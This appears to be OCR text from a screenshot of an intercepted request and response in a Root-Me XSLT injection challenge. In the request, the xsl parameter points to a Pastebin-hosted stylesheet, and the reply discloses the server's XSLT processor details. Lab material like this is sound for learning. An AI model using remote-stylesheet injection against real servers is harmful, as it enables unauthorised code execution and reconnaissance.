 7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.67
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
0 Referer: http://challenge01.root-me.org/web-serveur/ch50/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: en-US,en;q=0.9
3 Cookie: _ga=GA1.1.2117568599.1652422338; _ga_SRYSKX09J7=
GS1.1.1652432752.2.0.1652432752.0
4 Connection: close
5
6 xsl=https://pastebin.com/raw/WULBvkzi
7 Content-Length: 771
8
9 <?xml version="1.0"?>
10
11 XSLT Version : 1.0
12 XSLT Vendor : libxslt
13 XSLT Vendor URL : http://xmlsoft.org/XSLT/
14
15 <html>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type=
'text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
17 <h1>
Test my styles
</h1>
18 <p>
I love XML !